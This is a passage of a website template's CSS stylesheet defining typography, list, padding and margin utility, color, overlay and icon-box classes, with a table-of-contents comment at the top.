	5. widget Getintuch
	-------------------------------------
	6. scroll top btn css
	-------------------------------------
======================================
23. PAGE-CONTENT
======================================
	-------------------------------------
	1. Section Head Part 
	-------------------------------------
	2. Section Content Part 
	-------------------------------------
======================================
24. AFTER-LOGIN-CONTENT
======================================
	-------------------------------------
	1. calender css
	-------------------------------------
	2. Contact us page 
	-------------------------------------
	3.page not found
	-------------------------------------
======================================
25. THEMEFOREST REQUIRED CLASSES
======================================
	-------------------------------------
	1. Text meant only for screen readers
	-------------------------------------
======================================
26. HOME PAGE VERSION-1 
======================================
======================================
27. BOX MAX-WIDTH css (  )
======================================
======================================
28. SHOP & PRODUCT DETAIL (Woocommerce)
======================================
	-------------------------------------
	1. Product Box 
	-------------------------------------
	2. Product Detail 
	-------------------------------------
	3.  Product Review 
	-------------------------------------
======================================
29. content show on image box () 
======================================
 	info box show 
======================================
30. Customize  Grouping css 
======================================
	-------------------------------------
	1.set-radius 
	------------------------------------- 
	2. transition 
	------------------------------------- 
	3. float-clearfix 
	-------------------------------------
======================================
32. Inner pages 
======================================
	------------------------------------- 
	1. Contact us 
	-------------------------------------
		1.1 Contact us 1 
	------------------------------------- 
	2. Out Team
	-------------------------------------
		2.1. Out Team one
		2.2. Out Team two
		2.3. Out Team three
		2.4. Out Team four
		2.5. Out Team five
	------------------------------------- 
	3. Social-new block
	------------------------------------- 
	4. portfolio block
	------------------------------------- 
	5. services
	------------------------------------- 
	6. latest project
	-------------------------------------
======================================
33. Box-corner
======================================
	corner-sm 
 
======================================
34. Menu list block
======================================
======================================
35. Company Detail skew
======================================
======================================
36. Clients
======================================
======================================
37. FAQ
======================================
======================================
38. Cart
======================================
======================================
39. Product
======================================
======================================
40. Glass reflection
======================================
*/
/*======================================
1. GENERAL 
======================================*/
body {
	background-color:#ffff;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-weight:400; 
	color:#000;
	padding:0;
	margin:0; 
	overflow-x: hidden;
	
}  
a {
  color: #ff0f03;
  outline: 0 none;
  text-decoration:none;
}
a:hover,
a:focus {
  text-decoration:none;
  outline: 0 none;
}
a:active,
a:hover,
a:focus{
  color: #333333;
}
p a {
	color:#333333;
}
img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
hr {
	clear:both;
}
section, 
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
main, 
menu, 
nav, 
summary { 
	display:block; 
}
address {
	font-style:italic;
}
table {
    background-color: transparent;
    width: 100%;
}
table thead th {
	color:#333;
}
table td {
    padding:15px 10px;
}
@media only screen and ( max-width:360px){
table td {
    word-break: break-all;
}
}
p, 
address, 
pre, 
hr, 
ul, 
ol, 
dl, 
dd, 
table {
	margin-bottom:24px;
}
.overflow-hide {
	overflow:hidden;
}
.overflow-auto {
	overflow:auto;
}
.clear { 
	clear:both; 
}
.pull-none { 
	float:none;
}
::selection {
	background: #ffbc13;
	color: #fff;
}
::-moz-selection {
	background: #ffbc13;
	color: #fff;
}
::-webkit-selection {
	 background: #ffbc13;
	 color: #fff;
}
@media only screen and (max-width:600px) {
.col-xs-100pc{
	width:100%;
}
}
/*======================================
2. HEADING & title 
======================================*/
h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
  margin-bottom:24px;
}
h1 a, 
h2 a, 
h3 a, 
h4 a, 
h5 a, 
h6 a {
  color:#3d474a;
}
h1 a:hover, 
h2 a:hover, 
h3 a:hover, 
h4 a:hover, 
h5 a:hover, 
h6 a:hover {
  color:#ffbc13;
}
h1 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 36px;
  line-height:36px;
  color:#3d474a;
}
h2 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 24px;
  line-height:24px;
  color:#1a1a1a;
}
h3 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 20px;
  line-height:24px;
  color:#3d474a;

}
h4 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 18px;
  line-height:22px;
  color:#1a1a1a;

}
h5 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 16px;
  line-height:22px;
  color:#1a1a1a;

}
h6 {
  font-family:Roboto;	
  font-weight: 600;	
  font-size: 14px;
  line-height:18px;
  color:#3d474a;

}
.display-inline{display:inline;}
.display-inline-block{display:inline-block;}
.display-block{display:block;}
/*======================================
3. TEXT & PARAGRAPH 
======================================*/
p {
  line-height:24px;
  margin-bottom:24px;
}
strong { 
	font-weight:600;
}
/*-------------------------------------
	1. text align
------------------------------------ */
.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.text-right {
	text-align: right;
}
.text-justify {
	text-align: justify
}
/*-------------------------------------
	2. text vertical align
------------------------------------ */
.v-align-t { 
	vertical-align:top;
}
.v-align-m { 
	vertical-align:middle;
}
.v-align-b { 
	vertical-align:bottom;
}
/*-------------------------------------
	3. text no line brack
------------------------------------ */
.text-nowrap {
	white-space: nowrap
}


.red {
  font-size:14px;
  color: #000000;
 background-color: #9edeff;
margin: 12px 12px;
padding: 4px;
	
	
}


/*-------------------------------------
	4. text transform
------------------------------------ */
.text-lowercase {
	text-transform: lowercase
}
.text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
/*-------------------------------------
	5. text size
------------------------------------ */
.font-12 { 
	font-size:12px;
	line-height:18px;
}
.font-14 { 
	font-size:14px;
	line-height:20px;
}
.font-16 { 
	font-size:16px;
	line-height:22px;
}
.font-18 { 
	font-size:18px;
	line-height:24px;
}
.font-20 { 
	font-size:20px;
	line-height:26px;
}
.font-22 { 
	font-size:22px;
	line-height:28px;
}
.font-24 { 
	font-size:24px;
	line-height:30px;
}
.font-26 { 
	font-size:26px;
	line-height:32px;
}
.font-50 { 
	font-size:50px;
	line-height:56px;
}
.font-60 { 
	font-size:60px;
	line-height:66px;
}
.font-70 { 
	font-size:70px;
	line-height:76px;
}
.font-80 { 
	font-size:80	px;
	line-height:86px;
}
/*-------------------------------------
	6. text bold
------------------------------------ */
.font-weight-300{font-weight:300;}
.font-weight-400{font-weight:400;}
.font-weight-500{font-weight:500;}
.font-weight-600{font-weight:600;}
.font-weight-700{font-weight:700;}
.font-weight-800{font-weight:800;}
.font-weight-900{font-weight:900;}
/*======================================
4. LISTING STYLES 
======================================*/
dl, ul, ol {
    list-style-position: outside ;
	padding:0;
}
ul, ol {
	margin-bottom:24px;
}
ul li,
ol li {
    padding:0;
}
dl {
    margin-left:0;
	margin-bottom:30px;
}
dl dd{
    margin-bottom:10px;
}
.list-simple li{
	margin-bottom:10px;
}
.list-simple li ul{
	margin-left:15px;
	margin-top:10px;
}
.list-simple.list-unstyled li ul{
	margin-left:30px;
	margin-top:10px;
}
.list-circle,
.list-angle-right,
.list-arrow,
.list-check,
.list-checked,
.list-check-circle,
.list-chevron-circle,
.list-arrow-circle,
.list-times-circle {
    margin: 0 0 20px 0;
	padding:0;
	list-style:none; 
}
.list-circle li,
.list-angle-right li,
.list-arrow li,
.list-check li,
.list-checked li,
.list-check-circle li,
.list-chevron-circle li,
.list-arrow-circle li,
.list-times-circle li {
    padding:5px 5px 5px 20px;
    position: relative;
}
.list-circle li:before,
.list-angle-right li:before,
.list-arrow li:before,
.list-check li:before,
.list-checked li:before,
.list-check-circle li:before,
.list-chevron-circle li:before,
.list-arrow-circle li:before,
.list-times-circle li:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 6px;
	display: block;
	font-size:15px;
	color:#777;
}
.list-circle li:before{
	top:10px;
	font-size:10px;
}
.list-circle li:before { content: "\f111"; }
.list-angle-right li:before { content: "\f105"; }
.list-arrow li:before { content: "\f0da"; }
.list-check li:before { content:"\f00c"; }
.list-checked li:before { content:"\f046"; }
.list-check-circle li:before { content:"\f058"; }
.list-chevron-circle li:before { content:"\f138"; }
.list-arrow-circle li:before { content:"\f0a9"; }
.list-times-circle li:before { content:"\f057"; }
/*-------------------------------------
	1. listing before icon color css
-------------------------------------*/
ul.primary li:before {
	color:#ffbc13;	
}
ul.secondry li:before {
	color:#77C04B;	
}
ul.black li:before {
	color:#000;	
}
ul.white li:before {
	color:#fff;	
}
ul.orange li:before {
	color:#FF6600;	
}
ul.green li:before {
	color:#00CC00;	
}
ul.red li:before {
	color:#FF3737;	
}
dl.no-margin, 
ul.no-margin, 
ol.no-margin {
	margin:0px !important;
	list-style:none;
}
/*-------------------------------------
	2. listing before numbers
-------------------------------------*/
ol.list-num-count {
	counter-reset:li;
	padding-left:0;
}
ol.list-num-count > li {
	position:relative;
	margin:0 0 6px 30px;
	padding:4px 8px;
	list-style:none;
}
ol.list-num-count > li:before {
	content:counter(li , decimal);
	counter-increment:li; 
	position:absolute;
	top:0;
	left:-28px;
	width:28px;
	height:28px;
	padding:5px;
	color:#fff;
	background:#FFBC13;
	font-weight:bold;
	text-align:center;
	font-size:12px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
}
ol.list-num-count.lower-alpha > li:before {
	content:counter(li , lower-alpha);
}
ol.list-num-count.upper-alpha > li:before {
	content:counter(li , upper-alpha);
}
ol.list-num-count.list-outline > li:before {
	border:1px solid #ffbc13;
	background-color:transparent;
	color:#787878;
}
ol.list-num-count.list-outline-none > li:before {
	background-color:transparent;
	color:#787878;
}
/*======================================
5. BOX SPACING (Padding & Margin)
======================================*/
/*-------------------------------------
	1.1 padding (around)
-------------------------------------*/
.p-a0 {padding:0;}
.p-a5 {padding:5px;}
.p-a10 {padding:10px;}
.p-a15 {padding:15px;}
.p-a20 {padding:20px;}
.p-a25 {padding:25px;}
.p-a30 {padding:30px;}
.p-a40 {padding:40px;}
.p-a50 {padding:50px;}
.p-a60 {padding:60px;}
.p-a70 {padding:70px;}
.p-a80 {padding:80px;}
.p-a90 {padding:90px;}
.p-a100 {padding:100px;}
.p-a110 {padding:110px;}
.p-a120 {padding:120px;}
.p-a130 {padding:130px;}
.p-a140 {padding:140px;}
.p-a150 {padding:150px;}
/*-------------------------------------
	1.2 Padding (top)
-------------------------------------*/
.p-t0 {padding-top:0;}
.p-t5 {padding-top:5px;}
.p-t10 {padding-top:10px;}
.p-t15 {padding-top:15px;}
.p-t20 {padding-top:20px;}
.p-t30 {padding-top:30px;}
.p-t40 {padding-top:40px;}
.p-t50 {padding-top:50px;}
.p-t60 {padding-top:60px;}
.p-t70 {padding-top:70px;}
.p-t80 {padding-top:80px;}
.p-t90 {padding-top:90px;}
.p-t100 {padding-top:100px;}
.p-t110 {padding-top:110px;}
.p-t120 {padding-top:120px;}
.p-t130 {padding-top:130px;}
.p-t140 {padding-top:140px;}
.p-t150 {padding-top:150px;}
/*-------------------------------------
    1.3 Padding (bottom)
-------------------------------------*/
.p-b0 {padding-bottom:0;}
.p-b5 {padding-bottom:5px;}
.p-b10 {padding-bottom:10px;}
.p-b15 {padding-bottom:15px;}
.p-b20 {padding-bottom:20px;}
.p-b30 {padding-bottom:30px;}
.p-b40 {padding-bottom:40px;}
.p-b50 {padding-bottom:50px;}
.p-b60 {padding-bottom:60px;}
.p-b70 {padding-bottom:70px;}
.p-b80 {padding-bottom:80px;}
.p-b90 {padding-bottom:90px;}
.p-b100 {padding-bottom:100px;}
.p-b110 {padding-bottom:110px;}
.p-b120 {padding-bottom:120px;}
.p-b130 {padding-bottom:130px;}
.p-b140 {padding-bottom:140px;}
.p-b150 {padding-bottom:150px;}
/*-------------------------------------
	1.4 Padding (left)
-------------------------------------*/
.p-l0 {padding-left:0;}
.p-l5 {padding-left:5px;}
.p-l10 {padding-left:10px;}
.p-l15 {padding-left:15px;}
.p-l20 {padding-left:20px;}
.p-l30 {padding-left:30px;}
.p-l40 {padding-left:40px;}
.p-l50 {padding-left:50px;}
.p-l60 {padding-left:60px;}
.p-l70 {padding-left:70px;}
.p-l80 {padding-left:80px;}
.p-l90 {padding-left:90px;}
.p-l100 {padding-left:100px;}
.p-l110 {padding-left:110px;}
.p-l120 {padding-left:120px;}
.p-l130 {padding-left:130px;}
.p-l140 {padding-left:140px;}
.p-l150 {padding-left:150px;}
/*-------------------------------------
	1.5 Padding (right)
-------------------------------------*/
.p-r0 {padding-right:0;}
.p-r5 {padding-right:5px;}
.p-r10 {padding-right:10px;}
.p-r15 {padding-right:15px;}
.p-r20 {padding-right:20px;}
.p-r30 {padding-right:30px;}
.p-r40 {padding-right:40px;}
.p-r50 {padding-right:50px;}
.p-r60 {padding-right:60px;}
.p-r70 {padding-right:70px;}
.p-r80 {padding-right:80px;}
.p-r90 {padding-right:90px;}
.p-r100 {padding-right:100px;}
.p-r110 {padding-right:110px;}
.p-r120 {padding-right:120px;}
.p-r130 {padding-right:130px;}
.p-r140 {padding-right:140px;}
.p-r150 {padding-right:150px;}
/*-------------------------------------
	1.6 Padding (left right)
-------------------------------------*/
.p-lr0 {padding-left:0; padding-right:0; }
.p-lr5 {padding-left:5px; padding-right:5px;}
.p-lr10 {padding-left:10px; padding-right:10px;}
.p-lr15 {padding-left:15px; padding-right:15px;}
.p-lr20 {padding-left:20px; padding-right:20px;}
.p-lr30 {padding-left:30px; padding-right:30px;}
.p-lr40 {padding-left:40px; padding-right:40px;}
.p-lr50 {padding-left:50px; padding-right:50px;}
.p-lr60 {padding-left:60px; padding-right:60px;}
.p-lr70 {padding-left:70px; padding-right:70px;}
.p-lr80 {padding-left:80px; padding-right:80px;}
.p-lr90 {padding-left:90px; padding-right:90px;}
.p-lr100 {padding-left:100px; padding-right:100px;}
.p-lr120 {padding-left:120px; padding-right:120px;}
.p-lr150 {padding-left:150px; padding-right:150px;}
/*-------------------------------------
	1.7 Padding (top bottom)
-------------------------------------*/
.p-tb0 {padding-bottom:0; padding-top:0; }
.p-tb5 {padding-bottom:5px; padding-top:5px;}
.p-tb10 {padding-bottom:10px; padding-top:10px;}
.p-tb15 {padding-bottom:15px; padding-top:15px;}
.p-tb20 {padding-bottom:20px; padding-top:20px;}
.p-tb30 {padding-bottom:30px; padding-top:30px;}
.p-tb40 {padding-bottom:40px; padding-top:40px;}
.p-tb50 {padding-bottom:50px; padding-top:50px;}
.p-tb60 {padding-bottom:60px; padding-top:60px;}
.p-tb70 {padding-bottom:70px; padding-top:70px;}
.p-tb80 {padding-bottom:80px; padding-top:80px;}
.p-tb90 {padding-bottom:90px; padding-top:90px;}
.p-tb100 {padding-bottom:100px; padding-top:100px;}
.p-tb120 {padding-bottom:120px; padding-top:120px;}
.p-tb150 {padding-bottom:150px; padding-top:150px;}
/*-------------------------------------
	2.1 margin (around)
-------------------------------------*/
.m-a-1{margin:-1px}
.m-a0 {margin:0;}
.m-a5 {margin:5px;}
.m-a10 {margin:10px;}
.m-a15 {margin:15px;}
.m-a20 {margin:20px;}
.m-a30 {margin:30px;}
.m-a40 {margin:40px;}
.m-a50 {margin:50px;}
.m-a60 {margin:60px;}
.m-a70 {margin:70px;}
.m-a80 {margin:80px;}
.m-a90 {margin:90px;}
.m-a100 {margin:100px;}
.m-a110 {margin:110px;}
.m-a120 {margin:120px;}
.m-a130 {margin:130px;}
.m-a140 {margin:140px;}
.m-a150 {margin:150px;}
/*-------------------------------------
	2.2 marging (top)
-------------------------------------*/
.m-t0 {margin-top:0;}
.m-t5 {margin-top:5px;}
.m-t10 {margin-top:10px;}
.m-t15 {margin-top:15px;}
.m-t20 {margin-top:20px;}
.m-t30 {margin-top:30px;}
.m-t40 {margin-top:40px;}
.m-t50 {margin-top:50px;}
.m-t60 {margin-top:60px;}
.m-t70 {margin-top:70px;}
.m-t80 {margin-top:80px;}
.m-t90 {margin-top:90px;}
.m-t100 {margin-top:100px;}
.m-t110 {margin-top:110px;}
.m-t120 {margin-top:120px;}
.m-t130 {margin-top:130px;}
.m-t140 {margin-top:140px;}
.m-t150 {margin-top:150px;}
/*-------------------------------------
	2.3 marging (bottom)
-------------------------------------*/
.m-b0 {margin-bottom:0;}
.m-b5 {margin-bottom:5px;}
.m-b10 {margin-bottom:10px;}
.m-b15 {margin-bottom:15px;}
.m-b20 {margin-bottom:20px;}
.m-b30 {margin-bottom:30px;}
.m-b40 {margin-bottom:40px;}
.m-b50 {margin-bottom:50px;}
.m-b60 {margin-bottom:60px;}
.m-b70 {margin-bottom:70px;}
.m-b80 {margin-bottom:80px;}
.m-b90 {margin-bottom:90px;}
.m-b100 {margin-bottom:100px;}
.m-b110 {margin-bottom:110px;}
.m-b120 {margin-bottom:120px;}
.m-b130 {margin-bottom:130px;}
.m-b140 {margin-bottom:140px;}
.m-b150 {margin-bottom:150px;}
/*-------------------------------------
	2.4 marging (left)
-------------------------------------*/
.m-l0 {margin-left:0;}
.m-l5 {margin-left:5px;}
.m-l10 {margin-left:10px;}
.m-l15 {margin-left:15px;}
.m-l20 {margin-left:20px;}
.m-l30 {margin-left:30px;}
.m-l40 {margin-left:40px;}
.m-l50 {margin-left:50px;}
.m-l60 {margin-left:60px;}
.m-l70 {margin-left:70px;}
.m-l80 {margin-left:80px;}
.m-l90 {margin-left:90px;}
.m-l100 {margin-left:100px;}
.m-l110 {margin-left:110px;}
.m-l120 {margin-left:120px;}
.m-l130 {margin-left:130px;}
.m-l140 {margin-left:140px;}
.m-l150 {margin-left:150px;}
/*-------------------------------------
	2.5 marging (right)
-------------------------------------*/
.m-r0 {margin-right:0;}
.m-r5 {margin-right:5px;}
.m-r10 {margin-right:10px;}
.m-r15 {margin-right:15px;}
.m-r20 {margin-right:20px;}
.m-r30 {margin-right:30px;}
.m-r40 {margin-right:40px;}
.m-r50 {margin-right:50px;}
.m-r60 {margin-right:60px;}
.m-r70 {margin-right:70px;}
.m-r80 {margin-right:80px;}
.m-r90 {margin-right:90px;}
.m-r100 {margin-right:100px;}
.m-r110 {margin-right:110px;}
.m-r120 {margin-right:120px;}
.m-r130 {margin-right:130px;}
.m-r140 {margin-right:140px;}
.m-r150 {margin-right:150px;}
/*-------------------------------------
	2.6 marging (left right)
-------------------------------------*/
.m-lr0 {margin-left:0; margin-right:0; }
.m-lr5 {margin-left:5px; margin-right:5px; }
.m-lr10 {margin-left:10px; margin-right:10px; }
.m-lr15 {margin-left:15px; margin-right:15px; }
.m-lr20 {margin-left:20px; margin-right:20px; }
.m-lr30 {margin-left:30px; margin-right:30px; }
.m-lr40 {margin-left:40px; margin-right:40px; }
.m-lr50 {margin-left:50px; margin-right:50px; }
.m-lr60 {margin-left:60px; margin-right:60px; }
.m-lr70 {margin-left:70px; margin-right:70px; }
.m-lr80 {margin-left:80px; margin-right:80px; }
.m-lr90 {margin-left:90px; margin-right:90px; }
.m-lr100 {margin-left:100px; margin-right:100px; }
.m-lr120 {margin-left:120px; margin-right:120px; }
.m-lr150 {margin-left:150px; margin-right:150px; }
/*-------------------------------------
	2.7 marging (top bottom)
-------------------------------------*/
.m-tb0 {margin-bottom:0; margin-top:0; }
.m-tb5 {margin-bottom:5px; margin-top:5px; }
.m-tb10 {margin-bottom:10px; margin-top:10px; }
.m-tb15 {margin-bottom:15px; margin-top:15px; }
.m-tb20 {margin-bottom:20px; margin-top:20px; }
.m-tb30 {margin-bottom:30px; margin-top:30px; }
.m-tb40 {margin-bottom:40px; margin-top:40px; }
.m-tb50 {margin-bottom:50px; margin-top:50px; }
.m-tb60 {margin-bottom:60px; margin-top:60px; }
.m-tb70 {margin-bottom:70px; margin-top:70px; }
.m-tb80 {margin-bottom:80px; margin-top:80px; }
.m-tb90 {margin-bottom:90px; margin-top:90px; }
.m-tb100 {margin-bottom:100px; margin-top:100px; }
.m-tb120 {margin-bottom:120px; margin-top:120px; }
.m-tb150 {margin-bottom:150px; margin-top:150px; }
/*-------------------------------------
	2.8 colum gap less
-------------------------------------*/
.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
	padding-left:0;
	padding-right:0;
}	
/*======================================
6. POSITIONS ( absolute , relative , statice & z-index)
======================================*/
/*-------------------------------------
	1. position
-------------------------------------*/
	/*1.1 relative*/
.relative{position:relative;}
	/*1.2 absolute*/
.absolute{position:absolute;}
	/*1.3 static*/
.static{position:static;}
/*-------------------------------------
	2. z-index
-------------------------------------*/
.z-index1{z-index:1;}
.z-index2{z-index:2;}
.z-index3{z-index:3;}
.z-index4{z-index:4;}
.z-index5{z-index:5;}
.z-index6{z-index:6;}
.z-index7{z-index:7;}
.z-index8{z-index:8;}
.z-index9{z-index:9;}
.z-index10{z-index:10;}
.z-index100{z-index:100;}
.z-index999{z-index:999;}
/*======================================
7. COLOR
======================================*/
/*-------------------------------------
	1. text
-------------------------------------*/
.text-white{color:#fff;}
.text-primary{color:#FFBC13;}
.text-secondry{color:#1a1a1a;}
.text-black{color:#000;}
.text-gray{color:#f5f6f6;}
.text-gray-dark{color:#d3d3d3;}
.text-red{color:#99090A;}
.text-green{color:#557131;}
.text-yellow{color:#99910A;}
.text-light-blue{color:#004F83;}
/*-------------------------------------
	2. background color
-------------------------------------*/
.bg-transparent{background-color:transparent;}
.bg-primary{background-color:#ffbc13;}
.bg-secondry{background-color:#1a1a1a;}
.bg-white{background-color:#FFF;}
.bg-black{background-color:#000;}
.bg-black-light{background-color:#212121;}
.bg-gray{background-color:#f5f6f6;}
.bg-gray-light{background-color:#f1f1f1;}
.bg-gray-dark{background-color:#d3d3d3;}
.bg-red{background-color:#fb5455;}
.bg-green{background-color:#a5de5c;}
.bg-yellow{background-color:#fff000;}
.bg-dark-blue{background-color:#161b23;}
.bg-light-blue{background-color:#3097db;}
/*-------------------------------------
	3. background image
-------------------------------------*/
.bg-parallax { 
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media only screen and (max-width:768px) {
.bg-parallax { 
	background-attachment: fixed !important;
	background-position: center !important;
	background-repeat: no-repeat;
	background-size: cover;
}	
}
/*======================================
8. OVERLAY ( transparient box style  )
======================================*/
.overlay-wraper { 
	position:relative ;
}
.overlay-main { 
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	opacity:0.5;
}
.opacity-01{opacity:0.1;}
.opacity-02{opacity:0.2;}
.opacity-03{opacity:0.3;}
.opacity-04{opacity:0.4;}
.opacity-05{opacity:0.5;}
.opacity-06{opacity:0.6;}
.opacity-07{opacity:0.7;}
.opacity-08{opacity:0.8;}
.opacity-09{opacity:0.9;}
.overlay-light .overlay-main { 
	opacity:0.3;
}
.overlay-dark .overlay-main {
	opacity:0.9;
}
.overlay-wraper > .container,
.overlay-wraper > .container-fluid,
.overlay-wraper >  .wt-icon-box-wraper,
.overlay-wraper > .wt-left-part,
.overlay-wraper > .wt-right-part{ 
	position:relative;
	z-index:1; 
}
/*left right part css*/
.wt-left-part, 
.wt-right-part{
	width:560px;
}
.wt-left-part{
	float:right;
}
@media only screen and (max-width:1200px) {
.wt-left-part, 
.wt-right-part{	
	width:100%;
}
.wt-left-part{
	clear: both;
    float: none;
    padding-left: 30px;
}
.wt-right-part{
	padding-right:30px;	
}
}
/*use for box*/
.overlay-bx { 
	position:absolute; 
	left:0; 
	bottom:0; 
	width:100%; 
	height:100%; 
	text-align:center; 
	z-index:1; 
	opacity:0; 
	visibility:hidden; 
}
.overlay-icon { 
	list-style:none; 
	width:160px; 
	height:40px; 
	position:absolute; 
	left:50%; 
	top:50%; 
	margin:-20px -75px;
	z-index: 1 !important;    
}
.overlay-icon a { 
	display:inline-block; 
	padding:0;
	margin:0 2px;
	border:1px solid #fff;
	color:#fff;
}
.overlay-icon .wt-icon-box-xs { 
	line-height:40px;
}
.overlay-icon a:hover { 
   color:#fff;
   background-color:#ffbc13;
   border:1px solid transparent;
}
.overlay-bx:hover a > i,
.wt-thum-bx:hover .overlay-bx  a > i,
.wt-box:hover .overlay-bx  a > i { 
	opacity:1; 
	visibility:visible; 
	-webkit-transition: all .5s ease-in-out;
	-moz-transition:all .5s ease-in-out;
	-ms-transition:all .5s ease-in-out;
	-o-transition:all .5s ease-in-out;
	transition:all .5s ease-in-out;
}
.overlay-bx:hover,
.wt-thum-bx:hover .overlay-bx,
.wt-box:hover .overlay-bx,
.ow-img:hover .overlay-bx ,
.ow-portfolio-img:hover .overlay-bx  { 
	opacity:1; 
	visibility:visible; 
}
/*-------------------------------------
	1. show for text
-------------------------------------*/
.overlay-text { 
	width:100%; 
	position:absolute;
	padding:20px;
	color:#FFF;
	left:0; 
	bottom:20px; 
}
.wt-address-bx {
	display:table;
	text-align:left;
	padding:20px 20px 20px 25px;
	width:100%;
	height:100%;
	position:relative;
	font-size:14px;
	vertical-align:middle;
    font-weight:600;
}
.wt-address-bx .fa{
	position:absolute;
	top:22px;
	left:0;
	font-size:22px;
}
.col-md-3 .overlay-text {
	padding:5px;
}
.col-md-4 .overlay-text {
	padding:20px;
}
.wt-address2-bx {
	display:table;
	background:#eaeaea;
	padding:5px 10px;
	margin-bottom:10px
}
/*======================================
9. BOXES CSS 
======================================*/
.rounded-bx,
.wt-box ,
.wt-icon-box ,
.wt-icon-box-small,
.wt-thum-bx,
.wt-post-thum {
	position:relative;	
}
/*-------------------------------------
	1. box content
-------------------------------------*/
.wt-box { 
	position:relative; 
}
.wt-box.no-margin { 
	margin-bottom:0; 
}
/*-------------------------------------
	2. For icons with box
-------------------------------------*/
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display:inline-block;
    text-align: center;
}
.wt-icon-box-xld {
	width:180px;
	height:180px;
}
.wt-icon-box-xl {
	width:150px;
	height:150px;
}
.wt-icon-box-lg {
	width:120px;
	height:120px;
}
.wt-icon-box-md {
	width:100px;
	height:100px;
}
.wt-icon-box-sm {
	width:80px;
	height:80px;
}
.wt-icon-box-xs {
	width:40px;
	height:40px;
}
.wt-icon-box-xld.radius,
.wt-icon-box-xl.radius, 
.wt-icon-box-lg.radius,
.wt-icon-box-md.radius, 
.wt-icon-box-sm.radius, 
.wt-icon-box-xs.radius {
	-webkit-border-radius:100%; 
	-moz-border-radius:100%; 
	border-radius:100%; 	 
}
.wt-icon-box-xld i,
.wt-icon-box-xl i,
.wt-icon-box-lg i,
.wt-icon-box-md i,
.wt-icon-box-sm i,
.wt-icon-box-xs i {
	vertical-align:middle;
}
.wt-icon-box-xld i {
	font-size:100px;
}
.wt-icon-box-xl i {
	font-size:80px;
}
.wt-icon-box-lg i {
	font-size:60px;
}
.wt-icon-box-md i {
	font-size:45px;
}
.wt-icon-box-sm i {
	font-size:30px;
}
.wt-icon-box-xs i {
	font-size:20px;
}
.wt-icon-box-xld img,
.wt-icon-box-xl img,
.wt-icon-box-lg img,
.wt-icon-box-md img,
.wt-icon-box-sm img,
.wt-icon-box-xs img {
	vertical-align:middle;
	max-width:100%;
	width:auto; 
}
.wt-icon-box-xld img {
	height:90px;
}
.wt-icon-box-xl img {
	height:80px;
}
.wt-icon-box-lg img {
	height:55px;
}
.wt-icon-box-md img {
	height:40px;
}
.wt-icon-box-sm img {
	height:30px;
}
.wt-icon-box-xs img {
	height:20px;
}
/*-------------------------------------
	3. Border
-------------------------------------*/
.bdr-white{border-color:#ffffff;}
.bdr-black{border-color:#000000;}
.bdr-primary{border-color:#ffbc13;}
.bdr-gray{border-color:#dddddd;}
.bdr-gray-light{border-color:#eeeeee;}
.bdr-gray-dark{border-color:#333333;}
.bdr-1,
.bdr-2,
.bdr-3,
.bdr-4,
.bdr-5 {
	border-style:solid;	 
}
.bdr-dot-1,
.bdr-dot-2,
.bdr-dot-3,
.bdr-dot-4,
.bdr-dot-5 {
	border-style:dotted;	 
}
.bdr-dash-1,
.bdr-dash-2,
.bdr-dash-3,
.bdr-dash-4,
.bdr-dash-5 {
	border-style:dashed;	 
}
.bdr-1 {
	border-width:1px;	 
}
.bdr-2 {
	border-width:2px;	 
}
.bdr-3 {
	border-width:3px;	 
}
.bdr-4 {
	border-width:4px;	 
}
.bdr-5 {
	border-width:5px;	 
}
/*-------------------------------------
	4. For only icons
-------------------------------------*/
.icon-xld,
.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
	display:inline-block;
    text-align: center;
}
.icon-xld i,
.icon-xld [class*="flaticon-"]::before, 
.icon-xld [class*="flaticon-"]::after {
 font-size:100px;
}
.icon-xl i,
.icon-xl [class*="flaticon-"]::before, 
.icon-xl [class*="flaticon-"]::after {
 font-size:80px;
}
.icon-lg i,
.icon-lg [class*="flaticon-"]::before, 
.icon-lg [class*="flaticon-"]::after {
 font-size:60px;
}
.icon-md i,
.icon-md [class*="flaticon-"]::before, 
.icon-md [class*="flaticon-"]::after {
 font-size:45px;
}
.icon-sm i,
.icon-sm [class*="flaticon-"]::before, 
.icon-sm [class*="flaticon-"]::after {
 font-size:30px;
}
.icon-xs i,
.icon-xs [class*="flaticon-"]::before, 
.icon-xs [class*="flaticon-"]::after {
 font-size:20px;
}
.icon-xld i,
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
	vertical-align:middle;
}
.icon-xld {
	width:120px;
}
.icon-xld i {
	font-size:100px;
}
.icon-xl {
	width:100px;
}
.icon-xl i {
	font-size:80px;
}
.icon-lg {
	width:80px;
}
.icon-lg i {
	font-size:60px;
}
.icon-md {
	width:60px;
}
.icon-md i {
	font-size:45px;
}
.icon-sm {
	width:40px;
}
.icon-sm i {
	font-size:30px;
}
.icon-xs {
	width:30px;
}
.icon-xs i {
	font-size:20px;
}
.icon-xld img,
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
	vertical-align:middle;
	max-width:100%;
	width:auto; 
}
.icon-xld img {
	height:90px;
}
.icon-xl img {
	height:80px;
}
.icon-lg img {
	height:70px;
}
.icon-md img {
	height:50px;
}
.icon-sm img {
	height:30px;
}
.icon-xs img {
	height:20px;
}
/*-------------------------------------
